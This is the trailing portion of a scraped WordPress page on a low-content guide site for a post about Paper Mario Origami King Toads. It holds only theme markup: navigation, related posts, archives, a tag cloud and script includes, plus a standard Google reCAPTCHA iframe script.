    })(window,document,'script');</script></p>
    </div>

	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Paper Mario Origami King Guide Toads&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/975d6d0bb8fa328eb1084257b8bdd175.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/beanie-baby-value-chart-2020/" title="Paper Mario Origami King Guide Toads">
                                    Beanie Baby Value Chart 2020                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/beanie-baby-value-chart-2020/" title="Paper Mario Origami King Guide Toads">
                            <span class="screen-reader-text">Beanie Baby Value Chart 2020</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/9cbb60ab1fe50c52069abb179fbb37cf.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/cars-luigi-and-guido-ferrari/" title="Paper Mario Origami King Guide Toads">
		                            Cars Luigi And Guido Ferrari                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/cars-luigi-and-guido-ferrari/" title="Paper Mario Origami King Guide Toads">
                            <span class="screen-reader-text">Cars Luigi And Guido Ferrari</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1007486 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/paper-mario-origami-king-guide-toads/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 2, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1007486 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/paper-mario-origami-king-guide-toads/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 2, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1007486 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/paper-mario-origami-king-guide-toads/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 2, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1007486 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/paper-mario-origami-king-guide-toads/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 2, 2023</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768920532' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gc5p9tnsdZmQ7bKoqsr4qA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920535187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>